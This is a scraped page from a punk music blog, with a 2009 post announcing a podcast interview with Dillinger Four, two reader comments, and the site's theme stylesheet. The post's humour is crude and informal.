<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">
	
	
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2009/11/04/interview-with-dillinger-four-podcast-110/">Interview with Dillinger Four &#8211; Podcast 110</a></h1>
				Posted by rich on 
				November 4, 2009 
				<p>Thank god Fest is over!  I love that thing but I&#8217;m pretty sure it tries to kill me every year.  Sound Crazy?!  This year I have a black eye, a knot on my forehead and a cut on my face to prove it.  I look like I was on the bad end of a prison rape (is there a good end?).  Anyhow, the one piece of mind I have is that this weeks show features the one group of people who probably fared worse than me, Dillinger 4!  However, we did do this show a couple weeks before Fest, when they came to San Francisco, but c&#8217;mon, you really think they&#8217;ll all be sober enough to do an interview at Fest?  Don&#8217;t be an asshole, of course not!</p>
<p>If you don&#8217;t know who Dillinger 4 is, Google &#8220;Paddy&#8217;s balls&#8221;.  I think they also did something musical at some point but I&#8217;ve been wrong before.  Anyhow, enjoy, and remember we still have some contests up and running, so enter all of them just to be safe.  As always, we&#8217;re at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution[at]gmail.</a><a href="mailto:soundscenerevolution@gmail.com">com</a>, on <a href="http://myspace.com/soundscenerevolution">Myspace</a> and here too.  Now go see Michael Jackson in <em>This is It</em>, and shout requests for songs at the screen the whole time.<br />
-Rich</p>
<ul>
<li><a href="http://www.angelfire.com/mn/dillingerfour/">Official site of Dillinger Four</a></li>
<li><a href="http://en.wikipedia.org/wiki/Dillinger_Four">Dillinger Four on Wikipedia</a></li>
<li><a href="http://www.myspace.com/dillingerfour">Dillinger Four on MySpace</a></li>
<li><a href="http://www.punknews.org/bands/dillingerfour">Dillinger Four on Punknews</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Tagged <a href="https://soundscenerevolution.com/tag/dillinger-four/" rel="tag">Dillinger Four</a>, <a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" rel="tag">Fat Wreck Chords</a> Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2009/11/04/interview-with-dillinger-four-podcast-110/#comments">Comments (2)</a></div>
				</div>
			</div>
			<div class="postline"></div>
			
	
<!-- You can start editing here. -->

<div class="comments" id="comments">

	<ol>

	
		<li class="alt" id="comment-79">
			<strong>MattRamone</strong> Said,
			
			<p>Dante, i want you inside me.</p>

		</li>

	
	
		<li class="" id="comment-80">
			<strong>Aaron</strong> Said,
			
			<p>I think I saw you at the Warehouse, with that black eye and bleeding knot on your forehead, wearing a black che hat (or whatever you call those hats)</p>

		</li>

	
	
	</ol>

 


<h2 id="respond">Add A Comment</h2>


<form action="https://soundscenerevolution.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> <label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> <label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /> <label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Post" />
<input type="hidden" name="comment_post_ID" value="392" />
</p>

</form>



</div>
	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://soundscenerevolution.com/wp-content/themes/galactica/style.css
body_size: 1275
content:
/*
Theme Name:Galactica
Description:Interstellar theme.
Author: Jinsona designs
Author URI: http://web2feel.com/
*/
/* The theme is released under GNU GPL licence. Users are free to modify the theme and its componants. 
Web2feel.com is not responsible and will not provide any asistance for the mis alignment or dysfunction caused by the user in the course of modification*/

body {
	margin:0;
	padding-top:0px;
	background:#02141c ;
	font-family: Century gothic,Verdana,Helvetica,sans-serif;
	color:#c1c1c1;
	font-size:13px;
	}
img {
	border:0;
	}
a {
	color:#64cfb5;
	}
a:hover {
	color:#08a17b;
		}
h1, h2, h3, h4, h5, h6 {
	
	}
blockquote {
	padding-left:10px;
	color:#c1c1c1;
	padding:2px 3px 2px 3px;
	
	}
.clear {
	clear:both;
	}
.alignleft {
	float:left;
	}
.alignright {
	float:right;
	}

/* The Wrapper */

.wrapper {
	width:1000px;
	margin:0 auto;
	
	}

/* The Top */

.top {
	height:281px;
	margin-top:0px;
	background:url(images/top.jpg);
	}
.blogname {
	float:left;
	width:700px;
	}
.blogname h1 {
	font-size:40px;
	font-weight:bold;
	margin:50px 0 0 30px;
	color:#fff;
	}
.blogname h2 {
	margin:5px 0 0 30px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
	}


/* CSS MENU BEGINS */

.menu {
	height:38px;
	background:url(images/menu.jpg);
	
	}
.menu ul {
	list-style:none;
	margin:0;
	padding:8px 5px 0 5px;
	float:left;
	}
.menu li {
	display:inline;
	font-size:12px;
	padding:0px 5px 0px 5px;
	font-weight:normal;
	}
.menu a {
	color:#ffffff;
	text-decoration:none;
	}
.menu a:hover {
	color:#66a4ff;
		}
		


/* The Line */

.line {
	height:8px;
	background:url(images/line.jpg); ;
	}
	


/* The Content */

.content {
	padding:30px 10px 25px 15px;
	background:#0c0606 url(images/content.jpg) repeat-y;
	border-top:#fff;
	}
.date {
	float:left;
	width:46px;
	height:49px;
	background:url(images/date.png);
	text-align:center;
	font-size:12px;
	line-height:23px;
	text-transform:uppercase;
	color:#fff;
	}
.date .day {
	color:#000;
	font-size:18px;
	font-weight:bold;
	padding-bottom:3px;
	line-height:15px;
	}
/* The Posts */

.text {
	width:750px;
	float:left;
	text-align:justify;
	}
.post {
	padding:0 0 10px 23px;
	
	}

h1.title {
    font-size:22px;
	margin:5px 0 0 0;
	padding:3px 3px 3px 0px;
	color:#116287;
	font-weight:normal;
	
		
	}
h1.title a {
	color:#116287;
	text-decoration:none;
	}
h1.title a:hover {
	color:#d1d1d1;
	background:none;
	text-decoration:none;
	}
.postinfo {
	height:20px;
	background:none;
	padding: 2px;
	border: 1px solid #2a2a2a;
	background:#000;	

	}
.postinfo a {
	color:#00577b;
	font-weight:normal;
	text-decoration:none;

	
	}

/* The Sidebar */

.sidebar {
	width:181px;
	float:right;
	line-height:22px;
	padding: 5px 8px 0px 0px
	}
.sidebar ul {
	margin:0;
	padding:5px 0 0 0;
	list-style:none;
	}
.sidebar h2 {
	height:28px;
	padding-top:5px;
	padding-left:10px;
	font-size:15px;
	color:#fff;
	margin:0px 0;
	background:#000 url(images/h2.jpg);
	line-height:normal;
	font-weight:normal;

	
	}
.sidebar ul ul ul {
	padding-left:10px;
	}
.sidebar a {
	padding-left:10px;
	text-decoration:none;
	color:#7b7b7b;
	font-weight:normal;
	
	}
.sidebar a:hover {
	color:#7d98ba;
	}


/* The Footer */


#footer {
	height:20px;
	padding:12px 0 0 15px;
	margin:0px 0 0 0;
	background:#141414 url(images/footer.jpg);
	color:#fff;
	font-size:10px;
	font-weight:normal;
	letter-spacing:1px;
	}

#footer a {
	color:#7d98ba;
	text-decoration:none;
	}

#footer a:hover {
	color:#FFF;
	
	}

/* The Navigation */

.navigation {
	height:25px;
	padding:0 20px;
	}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	color:#448aff;
	}
.navigation a:hover {
	color:#e05400;
	background:#eedcbd;
	}

/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0;
	margin:0 0 20px 0;
	font-size:25px;
	text-align:center;
	}

/* The Comments */

.comments {
	}
.comments form {
	}
.comments textarea {
	width:90%;
	height:156px;
	background:#fff;
	border:2px solid #626262;
	color:#333;
	padding:10px;
	overflow:auto;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	}
#commentform {
	padding-left:23px;
	}
#commentform input {
	background:#fff;
	border:1px solid #66a9d2;
	color:#216100;
	padding-left:10px;
	}
.comments input#submit {
	padding:0;
	width:72px;
	height:29px;
	}
.comments h2 {
	font-size:19px;
	line-height:30px;
	margin:24px 0 0 23px;
	padding:0;
	font-weight:normal;
	}
.comments ol li p {
	padding:0;
	margin:10px 0;
	}